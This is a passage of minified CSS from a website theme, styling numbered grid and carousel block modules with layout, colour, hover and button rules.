i{float:none;display:flex}.module-blocks-573 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-573 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-573 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-573 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-573 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-573 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-573 .module-item-1 .block-header
img{display:flex}.module-blocks-573 .module-item-1 .block-wrapper{display:flex}.module-blocks-573 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-573 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-573 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-573 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-573 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-573 .module-item-1 .block-footer .btn, .module-blocks-573 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-573 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-573 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-573 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-572.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-572.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-572.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-572.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-572.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-572.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-572.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-572.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-572 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-572 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-572.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-572 .block-title{order:-2}.module-blocks-572 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-572 .block-header
img{display:flex}.module-blocks-572 .block-wrapper{display:flex}.module-blocks-572 .block-header
i{float:none;display:flex}.module-blocks-572 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-572 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-572 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-572 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-572 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-572 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-572 .module-item-1 .block-header
img{display:flex}.module-blocks-572 .module-item-1 .block-wrapper{display:flex}.module-blocks-572 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-572 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-572 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-572 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-572 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-572 .module-item-1 .block-footer .btn, .module-blocks-572 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-572 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-572 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-572 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-628.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-628.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-628.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-628.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-628.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-628.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-628.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-628.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-628 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-628 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:150px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-628.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-628 .block-title{order:-2}.module-blocks-628 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-628 .block-header
img{display:flex}.module-blocks-628 .block-wrapper{display:flex}.module-blocks-628 .block-header
i{float:none;display:flex}.module-blocks-628 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-628 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-628 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-628 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-628 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-628 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-628 .module-item-1 .block-header
img{display:flex}.module-blocks-628 .module-item-1 .block-wrapper{display:flex}.module-blocks-628 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-628 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-628 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-628 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-628 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-628 .module-item-1 .block-footer .btn, .module-blocks-628 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-628 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-628 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-628 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-575.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-575.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-575.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-575.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-575.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-575.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-575.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-575.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-575 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-575 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-575.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-575 .block-title{order:-2}.module-blocks-575 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-575 .block-header
img{display:flex}.module-blocks-575 .block-wrapper{display:flex}.module-blocks-575 .block-header
i{float:none;display:flex}.module-blocks-575 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-575 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-575 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-575 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-575 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-575 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-575 .module-item-1 .block-header
img{display:flex}.module-blocks-575 .module-item-1 .block-wrapper{display:flex}.module-blocks-575 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-575 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-575 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-575 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-575 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-575 .module-item-1 .block-footer .btn, .module-blocks-575 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-575 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-575 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-575 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-586.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-586.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-586.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-586.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-586.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-586.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-586.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-586.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-586 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-586 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-586 .block-title{order:-2}.module-blocks-586 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-586 .block-header
img{display:flex}.module-blocks-586 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-586 .block-header
i{float:none;display:flex}.module-blocks-586 .module-item-1 .block-body{line-height:1.3;padding:10px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-586 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-586 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-586 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-586 .module-item-1 .module-title{font-size:18px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-586 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-586 .module-item-1 .block-header
img{display:flex}.module-blocks-586 .module-item-1 .block-wrapper{display:flex}.module-blocks-586 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-586 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-586 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-586 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-586 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-586 .module-item-1 .block-footer .btn, .module-blocks-586 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-586 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-586 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-586 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-587.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-587.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-587.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-587.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-587.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-587.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-587.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-587.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-587 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-587 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-587 .block-title{order:-2}.module-blocks-587 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-587 .block-header
img{display:flex}.module-blocks-587 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-587 .block-header
i{float:none;display:flex}.module-blocks-587 .module-item-1 .block-body{line-height:1.3;padding:10px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-587 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-587 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-587 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-587 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-587 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-587 .module-item-1 .block-header
img{display:flex}.module-blocks-587 .module-item-1 .block-wrapper{display:flex}.module-blocks-587 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-587 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-587 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-587 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-587 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-587 .module-item-1 .block-footer .btn, .module-blocks-587 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-587 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-587 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-587 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-588.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-588.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-588.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-588.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-588.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-588.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-588.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-588.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-588 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-588 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:270px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-588 .block-title{order:-2}.module-blocks-588 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-588 .block-header
img{display:flex}.module-blocks-588 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-588 .block-header
i{float:none;display:flex}.module-blocks-588 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-588 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-588 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-588 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-588 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-588 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-588 .module-item-1 .block-header
img{display:flex}.module-blocks-588 .module-item-1 .block-wrapper{display:flex}.module-blocks-588 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-588 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-588 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-588 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-588 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-588 .module-item-1 .block-footer .btn, .module-blocks-588 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-588 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-588 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-588 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-590.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-590.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-590.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-590.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-590.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-590.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-590.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-590.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-590 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-590 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-590 .block-title{order:-2}.module-blocks-590 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-590 .block-header
img{display:flex}.module-blocks-590 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-590 .block-header
i{float:none;display:flex}.module-blocks-590 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-590 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-590 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-590 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-590 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-590 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-590 .module-item-1 .block-header
img{display:flex}.module-blocks-590 .module-item-1 .block-wrapper{display:flex}.module-blocks-590 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-590 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-590 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-590 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-590 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-590 .module-item-1 .block-footer .btn, .module-blocks-590 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-590 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-590 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-590 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-591.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-591.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-591.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-591.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-591.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-591.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-591.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-591.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-591 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-591 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-591 .block-title{order:-2}.module-blocks-591 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-591 .block-header
img{display:flex}.module-blocks-591 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-591 .block-header
i{float:none;display:flex}.module-blocks-591 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-591 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-591 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-591 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-591 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-591 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-591 .module-item-1 .block-header
img{display:flex}.module-blocks-591 .module-item-1 .block-wrapper{display:flex}.module-blocks-591 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-591 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-591 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-591 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-591 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-591 .module-item-1 .block-footer .btn, .module-blocks-591 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-591 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-591 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-591 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-551.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-551.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-551.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-551.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-551.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-551.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-551.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-551.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-551 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-551 .block-body{padding:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-551 .block-title{order:-2}.module-blocks-551 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-551 .block-header
img{display:flex}.module-blocks-551 .block-wrapper{display:flex}.module-blocks-551 .block-header
i{float:none;display:flex}.module-blocks-551 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column;max-width:240px;margin:0
auto}.desktop .module-blocks-551 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-551 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-551 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-551 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-551 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-551 .module-item-1 .block-header
img{display:flex}.module-blocks-551 .module-item-1 .block-wrapper{display:flex}.module-blocks-551 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-551 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-551 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-551 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-551 .module-item-1 .block-footer
